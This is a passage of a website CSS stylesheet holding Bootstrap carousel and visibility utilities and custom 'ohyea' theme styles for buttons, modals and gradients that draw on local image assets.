        transition: transform .6s ease-in-out;
        -webkit-backface-visibility: hidden;
        backface-visibility: hidden;
        -webkit-perspective: 1000px;
        perspective: 1000px
    }

    .carousel-inner>.item.active.right,
    .carousel-inner>.item.next {
        left: 0;
        -webkit-transform: translate3d(100%, 0, 0);
        transform: translate3d(100%, 0, 0)
    }

    .carousel-inner>.item.active.left,
    .carousel-inner>.item.prev {
        left: 0;
        -webkit-transform: translate3d(-100%, 0, 0);
        transform: translate3d(-100%, 0, 0)
    }

    .carousel-inner>.item.active,
    .carousel-inner>.item.next.left,
    .carousel-inner>.item.prev.right {
        left: 0;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0)
    }
}

.carousel-inner>.active,
.carousel-inner>.next,
.carousel-inner>.prev {
    display: block
}

.carousel-inner>.active {
    left: 0
}

.carousel-inner>.next,
.carousel-inner>.prev {
    position: absolute;
    top: 0;
    width: 100%
}

.carousel-inner>.next {
    left: 100%
}

.carousel-inner>.prev {
    left: -100%
}

.carousel-inner>.next.left,
.carousel-inner>.prev.right {
    left: 0
}

.carousel-inner>.active.left {
    left: -100%
}

.carousel-inner>.active.right {
    left: 100%
}

.carousel-control {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    width: 15%;
    font-size: 20px;
    color: #fff;
    text-align: center;
    text-shadow: 0 1px 2px rgba(0, 0, 0, .6);
    background-color: rgba(0, 0, 0, 0);
    filter: alpha(opacity=50);
    opacity: .5
}

.carousel-control.left {
    background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, .5) 0, rgba(0, 0, 0, .0001) 100%);
    background-image: -o-linear-gradient(left, rgba(0, 0, 0, .5) 0, rgba(0, 0, 0, .0001) 100%);
    background-image: -webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, .5)), to(rgba(0, 0, 0, .0001)));
    background-image: linear-gradient(to right, rgba(0, 0, 0, .5) 0, rgba(0, 0, 0, .0001) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);
    background-repeat: repeat-x
}

.carousel-control.right {
    right: 0;
    left: auto;
    background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, .0001) 0, rgba(0, 0, 0, .5) 100%);
    background-image: -o-linear-gradient(left, rgba(0, 0, 0, .0001) 0, rgba(0, 0, 0, .5) 100%);
    background-image: -webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, .0001)), to(rgba(0, 0, 0, .5)));
    background-image: linear-gradient(to right, rgba(0, 0, 0, .0001) 0, rgba(0, 0, 0, .5) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);
    background-repeat: repeat-x
}

.carousel-control:focus,
.carousel-control:hover {
    color: #fff;
    text-decoration: none;
    filter: alpha(opacity=90);
    outline: 0;
    opacity: .9
}

.carousel-control .glyphicon-chevron-left,
.carousel-control .glyphicon-chevron-right,
.carousel-control .icon-next,
.carousel-control .icon-prev {
    position: absolute;
    top: 50%;
    z-index: 5;
    display: inline-block;
    margin-top: -10px
}

.carousel-control .glyphicon-chevron-left,
.carousel-control .icon-prev {
    left: 50%;
    margin-left: -10px
}

.carousel-control .glyphicon-chevron-right,
.carousel-control .icon-next {
    right: 50%;
    margin-right: -10px
}

.carousel-control .icon-next,
.carousel-control .icon-prev {
    width: 20px;
    height: 20px;
    font-family: serif;
    line-height: 1
}

.carousel-control .icon-prev:before {
    content: '\2039'
}

.carousel-control .icon-next:before {
    content: '\203a'
}

.carousel-indicators {
    position: absolute;
    bottom: 10px;
    left: 50%;
    z-index: 15;
    width: 60%;
    padding-left: 0;
    margin-left: -30%;
    text-align: center;
    list-style: none
}

.carousel-indicators li {
    display: inline-block;
    width: 10px;
    height: 10px;
    margin: 1px;
    text-indent: -999px;
    cursor: pointer;
    background-color: #0009;
    background-color: rgba(0, 0, 0, 0);
    border: 1px solid #fff;
    border-radius: 10px
}

.carousel-indicators .active {
    width: 12px;
    height: 12px;
    margin: 0;
    background-color: #fff
}

.carousel-caption {
    position: absolute;
    right: 15%;
    bottom: 20px;
    left: 15%;
    z-index: 10;
    padding-top: 20px;
    padding-bottom: 20px;
    color: #fff;
    text-align: center;
    text-shadow: 0 1px 2px rgba(0, 0, 0, .6)
}

.carousel-caption .btn {
    text-shadow: none
}

@media screen and (min-width: 768px) {

    .carousel-control .glyphicon-chevron-left,
    .carousel-control .glyphicon-chevron-right,
    .carousel-control .icon-next,
    .carousel-control .icon-prev {
        width: 30px;
        height: 30px;
        margin-top: -10px;
        font-size: 30px
    }

    .carousel-control .glyphicon-chevron-left,
    .carousel-control .icon-prev {
        margin-left: -10px
    }

    .carousel-control .glyphicon-chevron-right,
    .carousel-control .icon-next {
        margin-right: -10px
    }

    .carousel-caption {
        right: 20%;
        left: 20%;
        padding-bottom: 30px
    }

    .carousel-indicators {
        bottom: 20px
    }
}

.btn-group-vertical>.btn-group:after,
.btn-group-vertical>.btn-group:before,
.btn-toolbar:after,
.btn-toolbar:before,
.clearfix:after,
.clearfix:before,
.container-fluid:after,
.container-fluid:before,
.container:after,
.container:before,
.dl-horizontal dd:after,
.dl-horizontal dd:before,
.form-horizontal .form-group:after,
.form-horizontal .form-group:before,
.modal-footer:after,
.modal-footer:before,
.modal-header:after,
.modal-header:before,
.nav:after,
.nav:before,
.navbar-collapse:after,
.navbar-collapse:before,
.navbar-header:after,
.navbar-header:before,
.navbar:after,
.navbar:before,
.pager:after,
.pager:before,
.panel-body:after,
.panel-body:before,
.row:after,
.row:before {
    display: table;
    content: " "
}

.btn-group-vertical>.btn-group:after,
.btn-toolbar:after,
.clearfix:after,
.container-fluid:after,
.container:after,
.dl-horizontal dd:after,
.form-horizontal .form-group:after,
.modal-footer:after,
.modal-header:after,
.nav:after,
.navbar-collapse:after,
.navbar-header:after,
.navbar:after,
.pager:after,
.panel-body:after,
.row:after {
    clear: both
}

.center-block {
    display: block;
    margin-right: auto;
    margin-left: auto
}

.pull-right {
    float: right !important
}

.pull-left {
    float: left !important
}

.hide {
    display: none !important
}

.show {
    display: block !important
}

.invisible {
    visibility: hidden
}

.text-hide {
    font: 0/0 a;
    color: transparent;
    text-shadow: none;
    background-color: transparent;
    border: 0
}

.hidden {
    display: none !important
}

.affix {
    position: fixed
}

@-ms-viewport {
    width: device-width
}

.visible-lg,
.visible-md,
.visible-sm,
.visible-xs {
    display: none !important
}

.visible-lg-block,
.visible-lg-inline,
.visible-lg-inline-block,
.visible-md-block,
.visible-md-inline,
.visible-md-inline-block,
.visible-sm-block,
.visible-sm-inline,
.visible-sm-inline-block,
.visible-xs-block,
.visible-xs-inline,
.visible-xs-inline-block {
    display: none !important
}

@media (max-width: 767px) {
    .visible-xs {
        display: block !important
    }

    table.visible-xs {
        display: table !important
    }

    tr.visible-xs {
        display: table-row !important
    }

    td.visible-xs,
    th.visible-xs {
        display: table-cell !important
    }
}

@media (max-width: 767px) {
    .visible-xs-block {
        display: block !important
    }
}

@media (max-width: 767px) {
    .visible-xs-inline {
        display: inline !important
    }
}

@media (max-width: 767px) {
    .visible-xs-inline-block {
        display: inline-block !important
    }
}

@media (min-width: 768px) and (max-width:991px) {
    .visible-sm {
        display: block !important
    }

    table.visible-sm {
        display: table !important
    }

    tr.visible-sm {
        display: table-row !important
    }

    td.visible-sm,
    th.visible-sm {
        display: table-cell !important
    }
}

@media (min-width: 768px) and (max-width:991px) {
    .visible-sm-block {
        display: block !important
    }
}

@media (min-width: 768px) and (max-width:991px) {
    .visible-sm-inline {
        display: inline !important
    }
}

@media (min-width: 768px) and (max-width:991px) {
    .visible-sm-inline-block {
        display: inline-block !important
    }
}

@media (min-width: 992px) and (max-width:1199px) {
    .visible-md {
        display: block !important
    }

    table.visible-md {
        display: table !important
    }

    tr.visible-md {
        display: table-row !important
    }

    td.visible-md,
    th.visible-md {
        display: table-cell !important
    }
}

@media (min-width: 992px) and (max-width:1199px) {
    .visible-md-block {
        display: block !important
    }
}

@media (min-width: 992px) and (max-width:1199px) {
    .visible-md-inline {
        display: inline !important
    }
}

@media (min-width: 992px) and (max-width:1199px) {
    .visible-md-inline-block {
        display: inline-block !important
    }
}

@media (min-width: 1200px) {
    .visible-lg {
        display: block !important
    }

    table.visible-lg {
        display: table !important
    }

    tr.visible-lg {
        display: table-row !important
    }

    td.visible-lg,
    th.visible-lg {
        display: table-cell !important
    }
}

@media (min-width: 1200px) {
    .visible-lg-block {
        display: block !important
    }
}

@media (min-width: 1200px) {
    .visible-lg-inline {
        display: inline !important
    }
}

@media (min-width: 1200px) {
    .visible-lg-inline-block {
        display: inline-block !important
    }
}

@media (max-width: 767px) {
    .hidden-xs {
        display: none !important
    }
}

@media (min-width: 768px) and (max-width:991px) {
    .hidden-sm {
        display: none !important
    }
}

@media (min-width: 992px) and (max-width:1199px) {
    .hidden-md {
        display: none !important
    }
}

@media (min-width: 1200px) {
    .hidden-lg {
        display: none !important
    }
}

.visible-print {
    display: none !important
}

@media print {
    .visible-print {
        display: block !important
    }

    table.visible-print {
        display: table !important
    }

    tr.visible-print {
        display: table-row !important
    }

    td.visible-print,
    th.visible-print {
        display: table-cell !important
    }
}

.visible-print-block {
    display: none !important
}

@media print {
    .visible-print-block {
        display: block !important
    }
}

.visible-print-inline {
    display: none !important
}

@media print {
    .visible-print-inline {
        display: inline !important
    }
}

.visible-print-inline-block {
    display: none !important
}

@media print {
    .visible-print-inline-block {
        display: inline-block !important
    }
}

@media print {
    .hidden-print {
        display: none !important
    }
}

/* End Boottrap*/

/* Begin Ohyeh */
@font-face {
    font-family: ohyea_font_1;
    src: url(/Content/ohyea/orange/export/fonts/utm-helve.ttf) format("ttf")
}

.ohyea__form_select:-moz-placeholder,
.ohyea__form_select:-ms-input-placeholder,
.ohyea__form_select::-moz-placeholder,
.ohyea__form_select::-webkit-input-placeholder,
.ohyea__form_select::-webkit-input-placeholder,
.ohyea__form_select:active:-moz-placeholder,
.ohyea__form_select:active:-ms-input-placeholder,
.ohyea__form_select:active::-moz-placeholder,
.ohyea__form_select:active::-webkit-input-placeholder,
.ohyea__form_select:focus:-moz-placeholder,
.ohyea__form_select:focus:-ms-input-placeholder,
.ohyea__form_select:focus::-moz-placeholder,
.ohyea__form_select:focus::-webkit-input-placeholder,
.ohyea__form_select:hover:-moz-placeholder,
.ohyea__form_select:hover:-ms-input-placeholder,
.ohyea__form_select:hover::-moz-placeholder,
.ohyea__form_select:hover::-webkit-input-placeholder {
    color: white;
    opacity: 0.9;
    font-weight: 100;
    font-style: italic;
    font-size: 0.9em;
    text-decoration: unset;
    text-transform: unset
}

.ohyea__form_select:-moz-placeholder,
.ohyea__form_select:-ms-input-placeholder,
.ohyea__form_select::-moz-placeholder,
.ohyea__form_select::-webkit-input-placeholder,
.ohyea__form_select::placeholder,
.ohyea__form_select:active:-moz-placeholder,
.ohyea__form_select:active:-ms-input-placeholder,
.ohyea__form_select:active::-moz-placeholder,
.ohyea__form_select:active::-webkit-input-placeholder,
.ohyea__form_select:active::placeholder,
.ohyea__form_select:focus:-moz-placeholder,
.ohyea__form_select:focus:-ms-input-placeholder,
.ohyea__form_select:focus::-moz-placeholder,
.ohyea__form_select:focus::-webkit-input-placeholder,
.ohyea__form_select:focus::placeholder,
.ohyea__form_select:hover:-moz-placeholder,
.ohyea__form_select:hover:-ms-input-placeholder,
.ohyea__form_select:hover::-moz-placeholder,
.ohyea__form_select:hover::-webkit-input-placeholder,
.ohyea__form_select:hover::placeholder {
    color: white;
    opacity: 0.9;
    font-weight: 100;
    font-style: italic;
    font-size: 0.9em;
    text-decoration: unset;
    text-transform: unset
}


.ohyea__guild-border-bottom,
.ohyea__guild-border-top {
    position: relative;
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
    display: inline-block
}

.ohyea__guild-border-bottom:after,
.ohyea__guild-border-top:after {
    position: absolute;
    background: rgba(255, 255, 255, 0);
    background: -moz-linear-gradient(left, rgba(255, 255, 255, 0) 0%, #00c1f6 35%, #00c1f6 65%, rgba(255, 255, 255, 0) 100%);
    background: -webkit-gradient(left top, right top, color-stop(0%, rgba(255, 255, 255, 0)), color-stop(45%, #00c1f6), color-stop(65%, #00c1f6), color-stop(100%, rgba(255, 255, 255, 0)));
    background: -webkit-linear-gradient(left, rgba(255, 255, 255, 0) 0%, #00c1f6 35%, #00c1f6 65%, rgba(255, 255, 255, 0) 100%);
    background: -o-linear-gradient(left, rgba(255, 255, 255, 0) 0%, #00c1f6 35%, #00c1f6 65%, rgba(255, 255, 255, 0) 100%);
    background: -ms-linear-gradient(left, rgba(255, 255, 255, 0) 0%, #00c1f6 35%, #00c1f6 65%, rgba(255, 255, 255, 0) 100%);
    background: -webkit-gradient(linear, left top, right top, from(rgba(255, 255, 255, 0)), color-stop(35%, #00c1f6), color-stop(65%, #00c1f6), to(rgba(255, 255, 255, 0)));
    background: linear-gradient(to right, rgba(255, 255, 255, 0) 0%, #00c1f6 35%, #00c1f6 65%, rgba(255, 255, 255, 0) 100%);
    height: 2px;
    width: 100%;
    left: 0;
    content: ""
}

.ohyea__guild-avatar .overlay,
.ohyea__guild-avatar img,
.ohyea__guild-banner .overlay {
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    max-height: 130px;
    min-height: 125px;
    top: 50%
}

.ohyea__text-gradient--yellow,
.ohyea__title {
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    position: relative;
    text-shadow: none;
    -webkit-transition: all 0.23s;
    -o-transition: all 0.23s;
    transition: all 0.23s;
    color: #fff600;
}

.ohyea__bg--overlay,
.ohyea__bg.type-2,
.ohyea__bg.type-3,
.ohyea__modal-small_title,
.ohyea__modal_body:after {
    background: -webkit-gradient(linear, left top, left bottom, from(#2c0901), color-stop(55%, #380c01), to(#300a01));
    background: -webkit-linear-gradient(top, #2c0901 0%, #380c01 55%, #300a01 100%);
    background: -o-linear-gradient(top, #2c0901 0%, #380c01 55%, #300a01 100%);
    background: linear-gradient(to bottom, #2c0901 0%, #380c01 55%, #300a01 100%)
}

@-webkit-keyframes ohyeah-hover-btn {
    0% {
        -webkit-transform: scale(1);
        transform: scale(1)
    }

    25% {
        -webkit-transform: scale(0.95);
        transform: scale(0.95)
    }

    55% {
        -webkit-transform: scale(1);
        transform: scale(1)
    }

    95% {
        -webkit-transform: scale(1.01);
        transform: scale(1.01)
    }

    to {
        -webkit-transform: scale(1);
        transform: scale(1)
    }
}

@keyframes ohyeah-hover-btn {
    0% {
        -webkit-transform: scale(1);
        transform: scale(1)
    }

    25% {
        -webkit-transform: scale(0.95);
        transform: scale(0.95)
    }

    55% {
        -webkit-transform: scale(1);
        transform: scale(1)
    }

    95% {
        -webkit-transform: scale(1.01);
        transform: scale(1.01)
    }

    to {
        -webkit-transform: scale(1);
        transform: scale(1)
    }
}

.ohyea__modal-small_contain,
.ohyea__modal_block,
.ohyea__modal_message,
.ohyea__panel-content,
.ohyea__panel-header,
.ohyea__tabs_title {
    background: -webkit-gradient(linear, left top, left bottom, from(#2c0901), color-stop(55%, #380c01), to(#300a01));
    background: -webkit-linear-gradient(top, #2c0901 0%, #380c01 55%, #300a01 100%);
    background: -o-linear-gradient(top, #2c0901 0%, #380c01 55%, #300a01 100%);
    background: linear-gradient(to bottom, #2c0901 0%, #380c01 55%, #300a01 100%)
}

.ohyea__modal_header:after,
.ohyea__modal_header:before,
.ohyea__modal_header>.light,
.ohyea__modal_header>.light2,
.ohyea__modal_header>.light:after,
.ohyea__modal_header>.light:before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    z-index: 0
}

@-webkit-keyframes ohyea-hover-left {
    0% {
        width: 100%;
        opacity: 0.5
    }

    to {
        width: 20%;
        opacity: 1
    }
}

@keyframes ohyea-hover-left {
    0% {
        width: 100%;
        opacity: 0.5
    }

    to {
        width: 20%;
        opacity: 1
    }
}

select.ohyea__input option {
    color: #99482c
}

body {
    font-family: ohyea_font_1, "helvetica", "Arial", "Tahoma", sans-serif;
    letter-spacing: 0.5px;
    background-image: url("/Content/ohyea/orange/export/imgs/bg/bg.jpg");
    background-size: cover
}

body .copyright {
    background-image: url("/Content/ohyea/orange/export/imgs/bg/bg-copy.png");
    background-size: cover;
    min-height: 80px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    color: white;
    font-size: 1.1em;
    position: relative
}

.ohyea {}

.ohyea * {
    outline: none !important;
    border: none !important;
    background: transparent;
    opacity: 1;
    font-family: ohyea_font_1, "helvetica", "Arial", "Tahoma", sans-serif
}

.ohyea__demo {
    padding: 1rem;
    font-size: 16px;
    color: black;
    background: #62001a
}

.ohyea__btn {
    outline: none;
    border: none;
    -webkit-transition: border 0.63s ease, -webkit-box-shadow 0.43s ease-in;
    transition: border 0.63s ease, -webkit-box-shadow 0.43s ease-in;
    -o-transition: border 0.63s ease, box-shadow 0.43s ease-in;
    transition: border 0.63s ease, box-shadow 0.43s ease-in;
    transition: border 0.63s ease, box-shadow 0.43s ease-in, -webkit-box-shadow 0.43s ease-in;
    max-width: 100%;
    max-height: 81px;
    -webkit-box-shadow: inset 0 0 8px 3px #ffdc7f;
    box-shadow: inset 0 0 8px 3px #ffdc7f;
    padding: 0;
    border-radius: 2em;
    position: relative;
    -webkit-transition: -webkit-filter 0.23s ease-in, -webkit-box-shadow 0.4s cubic-bezier(0.075, 0.82, 0.165, 1);
    transition: -webkit-filter 0.23s ease-in, -webkit-box-shadow 0.4s cubic-bezier(0.075, 0.82, 0.165, 1);
    -o-transition: filter 0.23s ease-in, box-shadow 0.4s cubic-bezier(0.075, 0.82, 0.165, 1);
    transition: filter 0.23s ease-in, box-shadow 0.4s cubic-bezier(0.075, 0.82, 0.165, 1);
    transition: filter 0.23s ease-in, box-shadow 0.4s cubic-bezier(0.075, 0.82, 0.165, 1), -webkit-filter 0.23s ease-in, -webkit-box-shadow 0.4s cubic-bezier(0.075, 0.82, 0.165, 1)
}

.ohyea__btn:hover {
    border-color: #4c2417;
    -webkit-filter: brightness(1.1);
    filter: brightness(1.1);
    -webkit-box-shadow: 1px 5px 0 0 rgba(0, 0, 0, 0.35);
    box-shadow: 1px 5px 0 0 rgba(0, 0, 0, 0.35)
}

.ohyea__btn:hover:after {
    display: none
}

.ohyea__btn * {
    cursor: pointer
}

.ohyea__btn.un-hover:hover {
    border-color: unset !important;
    -webkit-filter: unset !important;
    filter: unset !important;
    -webkit-box-shadow: unset !important;
    box-shadow: unset !important
}

.ohyea__btn--default {
    border-radius: 2em;
    min-height: 40px;
    position: relative;
    min-width: 140px;
    -webkit-box-shadow: 1px 2px 0 0 rgba(0, 0, 0, 0.35);
    box-shadow: 1px 2px 0 0 rgba(0, 0, 0, 0.35)
}

.ohyea__btn--default .light,
.ohyea__btn--default .light:after,
.ohyea__btn--default .overlay,
.ohyea__btn--default .pattern {
    border-radius: 2em;
    overflow: hidden
}

.ohyea__btn--default:after,
.ohyea__btn--default:before {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    z-index: 1;
    content: "";
    border-radius: 2em;
    overflow: hidden;
    pointer-events: none
}

.ohyea__btn--default:before {
    background: #824716;
    top: 0%;
    background: -webkit-gradient(linear, left top, right top, from(#97642e), color-stop(12%, #97642e), color-stop(50%, #fdd679), color-stop(91%, #97642e), to(#97642e));
    background: -webkit-linear-gradient(left, #97642e 0%, #97642e 12%, #fdd679 50%, #97642e 91%, #97642e 100%);
    background: -o-linear-gradient(left, #97642e 0%, #97642e 12%, #fdd679 50%, #97642e 91%, #97642e 100%);
    background: linear-gradient(90deg, #97642e 0%, #97642e 12%, #fdd679 50%, #97642e 91%, #97642e 100%)
}

.ohyea__btn--default:after {
    left: 1px;
    bottom: -3px;
    width: 100%;
    height: 100%;
    content: "";
    background: #824716;
    position: absolute;
    z-index: 0
}

.ohyea__btn--default .light,
.ohyea__btn--default .overlay,
.ohyea__btn--default .pattern {
    position: absolute;
    max-width: 100%;
    width: 100%;
    overflow: hidden;
    left: 0;
    pointer-events: none
}

.ohyea__btn--default .pattern {
    background-image: url("/Content/ohyea/orange/export/imgs/btn/default/pattern.png");
    background-size: cover;
    z-index: 4;
    overflow: unset;
    top: 0%;
    height: 100%;
    -webkit-box-shadow: inset 0 0 4px 1px #fff185;
    box-shadow: inset 0 0 4px 1px #fff185
}

.ohyea__btn--default .overlay {
    background-image: url("/Content/ohyea/orange/export/imgs/btn/default/overlay.png");
    background-size: cover;
    z-index: 2;
    background-position: center;
    height: 50%;
    top: 0%
}

.ohyea__btn--default .light {
    height: 50%;
    background-image: url("/Content/ohyea/orange/export/imgs/btn/default/light.png");
    background-size: contain;
    max-width: 90%;
    left: 5%;
    bottom: 0;
    opacity: 1;
    z-index: 2
}

.ohyea__btn--default .light:after {
    width: 100%;
    height: 100%;
    position: absolute;
    content: "";
    background-image: url("/Content/ohyea/orange/export/imgs/btn/default/light_2.png");
    left: 0;
    background-position: center;
    background-size: cover;
    background-repeat: no-repeat;
    bottom: 0;
    -webkit-filter: brightness(1.5);
    filter: brightness(1.5)
}

.ohyea__btn--default label {
    color: #331904;
    position: relative;
    z-index: 1;
    text-shadow: -0.5px 0px 2px #fff185, -0.5px 0.5px 2px #fff185, 0px 0.5px 2px #fff185;
    font-weight: bold;
    z-index: 5;
    margin-bottom: 0;
    margin: 0 8px;
    pointer-events: none
}

.ohyea__btn--green {
    border-radius: 2em;
    min-height: 40px;
    position: relative;
    min-width: 140px;
    -webkit-box-shadow: 1px 2px 0 0 rgba(0, 0, 0, 0.35);
    box-shadow: 1px 2px 0 0 rgba(0, 0, 0, 0.35)
}

.ohyea__btn--green .light,
.ohyea__btn--green .light:after,
.ohyea__btn--green .overlay,
.ohyea__btn--green .pattern {
    border-radius: 2em;
    overflow: hidden
}

.ohyea__btn--green:after,
.ohyea__btn--green:before {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    z-index: 1;
    content: "";
    border-radius: 2em;
    overflow: hidden;
    pointer-events: none
}

.ohyea__btn--green:before {
    background: #132119;
    top: 0%;
    background: -webkit-gradient(linear, left top, right top, from(#1ca71d), color-stop(12%, #1ca71d), color-stop(50%, #a0f985), color-stop(91%, #1ca71d), to(#1ca71d));
    background: -webkit-linear-gradient(left, #1ca71d 0%, #1ca71d 12%, #a0f985 50%, #1ca71d 91%, #1ca71d 100%);
    background: -o-linear-gradient(left, #1ca71d 0%, #1ca71d 12%, #a0f985 50%, #1ca71d 91%, #1ca71d 100%);
    background: linear-gradient(90deg, #1ca71d 0%, #1ca71d 12%, #a0f985 50%, #1ca71d 91%, #1ca71d 100%)
}

.ohyea__btn--green:after {
    left: 1px;
    bottom: -3px;
    width: 100%;
    height: 100%;
    content: "";
    background: #132119;
    position: absolute;
    z-index: 0
}

.ohyea__btn--green .light,
.ohyea__btn--green .overlay,
.ohyea__btn--green .pattern {
    position: absolute;
    max-width: 100%;
    width: 100%;
    overflow: hidden;
    left: 0;
    pointer-events: none
}

.ohyea__btn--green .pattern {
    background: url(/Content/distv2/img/sprite-sheet/popup/deposit-popup-L7/deposit-popup-L7.webp);
    background-position: -1269px -50px;
    z-index: 4;
    overflow: unset;
    top: 0%;
    height: 100%;
    -webkit-box-shadow: inset 0 0 4px 1px #6ff170;
    box-shadow: inset 0 0 4px 1px #6ff170
}

.ohyea__btn--green .overlay {
    background: url(/Content/distv2/img/sprite-sheet/popup/deposit-popup-L7/deposit-popup-L7.webp);
    background-position: -0px -0px;
    z-index: 2;
    height: 50%;
    top: 0%
}

.ohyea__btn--green .light {
    height: 100%;
    background: url(/Content/distv2/img/sprite-sheet/popup/deposit-popup-L7/deposit-popup-L7.webp);
    background-position: -257px -0px;
    max-width: 90%;
    left: 5%;
    bottom: 0;
    opacity: 1;
    z-index: 2
}


.ohyea__btn--green .light:after {
    width: 100%;
    height: 100%;
    position: absolute;
    content: "";
    background-image: url("/Content/ohyea/orange/export/imgs/btn/green/light_2.png");
    left: 0;
    background-position: center;
    background-size: cover;
    background-repeat: no-repeat;
    bottom: 0;
    -webkit-filter: brightness(1.5);
    filter: brightness(1.5)
}

.ohyea__btn--green label {
    color: #064c23;
    position: relative;
    z-index: 1;
    text-shadow: -0.5px 0px 2px #6ff170, -0.5px 0.5px 2px #6ff170, 0px 0.5px 2px #6ff170;
    font-weight: bold;
    z-index: 5;
    margin-bottom: 0;
    margin: 0 8px;
    pointer-events: none
}

.ohyea__btn--grey {
    border-radius: 2em;
    min-height: 40px;
    position: relative;
    min-width: 140px;
    -webkit-box-shadow: 1px 2px 0 0 rgba(0, 0, 0, 0.35);
    box-shadow: 1px 2px 0 0 rgba(0, 0, 0, 0.35)
}

.ohyea__btn--grey .light,
.ohyea__btn--grey .light:after,
.ohyea__btn--grey .overlay,
.ohyea__btn--grey .pattern {
    border-radius: 2em;
    overflow: hidden
}

.ohyea__btn--grey:after,
.ohyea__btn--grey:before {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    z-index: 1;
    content: "";
    border-radius: 2em;
    overflow: hidden;
    pointer-events: none
}

.ohyea__btn--grey:before {
    background: #444;
    top: 0%;
    background: -webkit-gradient(linear, left top, right top, from(#ccc), color-stop(12%, #ccc), color-stop(50%, #3d3d3d), color-stop(91%, #ccc), to(#ccc));
    background: -webkit-linear-gradient(left, #ccc 0%, #ccc 12%, #3d3d3d 50%, #ccc 91%, #ccc 100%);
    background: -o-linear-gradient(left, #ccc 0%, #ccc 12%, #3d3d3d 50%, #ccc 91%, #ccc 100%);
    background: linear-gradient(90deg, #ccc 0%, #ccc 12%, #3d3d3d 50%, #ccc 91%, #ccc 100%)
}

.ohyea__btn--grey:after {
    left: 1px;
    bottom: -3px;
    width: 100%;
    height: 100%;
    content: "";
    background: #444;
    position: absolute;
    z-index: 0
}

.ohyea__btn--grey .light,
.ohyea__btn--grey .overlay,
.ohyea__btn--grey .pattern {
    position: absolute;
    max-width: 100%;
    width: 100%;
    overflow: hidden;
    left: 0;
    pointer-events: none
}

.ohyea__btn--grey .pattern {
    background-image: url("/Content/ohyea/orange/export/imgs/btn/grey/pattern.png");
    background-size: cover;
    z-index: 4;
    overflow: unset;
    top: 0%;
    height: 100%;
    -webkit-box-shadow: inset 0 0 4px 1px #eee;
    box-shadow: inset 0 0 4px 1px #eee
}

.ohyea__btn--grey .overlay {
    background-image: url("/Content/ohyea/orange/export/imgs/btn/grey/overlay.png");
    background-size: cover;
    z-index: 2;
    background-position: center;
    height: 50%;
    top: 0%
}

.ohyea__btn--grey .light {
    height: 50%;
    background-image: url("/Content/ohyea/orange/export/imgs/btn/grey/light.png");
    background-size: contain;
    max-width: 90%;
    left: 5%;
    bottom: 0;
    opacity: 1;
    z-index: 2
}

.ohyea__btn--grey .light:after {
    width: 100%;
    height: 100%;
    position: absolute;
    content: "";
    background-image: url("/Content/ohyea/orange/export/imgs/btn/grey/light_2.png");
    left: 0;
    background-position: center;
    background-size: cover;
    background-repeat: no-repeat;
    bottom: 0;
    -webkit-filter: brightness(1.5);
    filter: brightness(1.5)
}

.ohyea__btn--grey label {
    color: #2d2d2d;
    position: relative;
    z-index: 1;
    text-shadow: -0.5px 0px 2px #eee, -0.5px 0.5px 2px #eee, 0px 0.5px 2px #eee;
    font-weight: bold;
    z-index: 5;
    margin-bottom: 0;
    margin: 0 8px;
    pointer-events: none
}

.ohyea__btn--blue {
    border-radius: 2em;
    min-height: 40px;
    position: relative;
    min-width: 140px;
    -webkit-box-shadow: 1px 2px 0 0 rgba(0, 0, 0, 0.35);
    box-shadow: 1px 2px 0 0 rgba(0, 0, 0, 0.35)
}

.ohyea__btn--blue .light,
.ohyea__btn--blue .light:after,
.ohyea__btn--blue .overlay,
.ohyea__btn--blue .pattern {
    border-radius: 2em;
    overflow: hidden
}

.ohyea__btn--blue:after,
.ohyea__btn--blue:before {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    z-index: 1;
    content: "";
    border-radius: 2em;
    overflow: hidden;
    pointer-events: none
}

.ohyea__btn--blue:before {
    background: #153377;
    top: 0%;
    background: -webkit-gradient(linear, left top, right top, from(#2290d2), color-stop(12%, #2290d2), color-stop(50%, #68add6), color-stop(91%, #2290d2), to(#2290d2));
    background: -webkit-linear-gradient(left, #2290d2 0%, #2290d2 12%, #68add6 50%, #2290d2 91%, #2290d2 100%);
    background: -o-linear-gradient(left, #2290d2 0%, #2290d2 12%, #68add6 50%, #2290d2 91%, #2290d2 100%);
    background: linear-gradient(90deg, #2290d2 0%, #2290d2 12%, #68add6 50%, #2290d2 91%, #2290d2 100%)
}

.ohyea__btn--blue:after {
    left: 1px;
    bottom: -3px;
    width: 100%;
    height: 100%;
    content: "";
    background: #153377;
    position: absolute;
    z-index: 0
}

.ohyea__btn--blue .light,
.ohyea__btn--blue .overlay,
.ohyea__btn--blue .pattern {
    position: absolute;
    max-width: 100%;
    width: 100%;
    overflow: hidden;
    left: 0;
    pointer-events: none
}

.ohyea__btn--blue .pattern {
    background-image: url("/Content/ohyea/orange/export/imgs/btn/blue/pattern.png");
    background-size: cover;
    z-index: 4;
    overflow: unset;
    top: 0%;
    height: 100%;
    -webkit-box-shadow: inset 0 0 4px 1px #93bde8;
    box-shadow: inset 0 0 4px 1px #93bde8
}

.ohyea__btn--blue .overlay {
    background-image: url("/Content/ohyea/orange/export/imgs/btn/blue/overlay.png");
    background-size: cover;
    z-index: 2;
    background-position: center;
    height: 50%;
